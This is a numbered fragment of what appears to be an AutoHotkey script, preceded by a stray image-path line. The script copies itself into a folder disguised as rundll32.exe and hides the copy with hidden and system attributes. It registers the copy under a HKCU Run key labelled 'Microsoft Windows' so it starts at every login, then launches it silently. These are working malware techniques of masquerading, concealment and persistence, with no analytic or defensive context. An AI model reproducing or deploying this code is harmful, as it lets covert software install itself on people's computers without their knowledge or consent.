 538 copy:
539 Process, close, rundll32.exe
540 IfNotExist, %des_path%
541     FileCreateDir, %des_path%
542 sleep 1000
543 IfExist, %des_path%\rundll32.exe
544     filedelete , %des_path%\rundll32.exe
545
546 FileCopy, %A_ScriptFullPath%, %des_path%\rundll32.exe, 1
547 if ErrorLevel = 1
548     return
549 FileSetAttrib, +SH, %des_path%\rundll32.exe
550
551 RegWrite, REG_SZ, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Run , Microsoft Windows, %des_path%\rundll32.exe
552 RegWrite, REG_DWORD, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , Msversion, %version%
553 sleep 1000
554 run %des_path%\rundll32.exe, %des_path%,hide|UseErrorLevel
555 ExitApp
556 return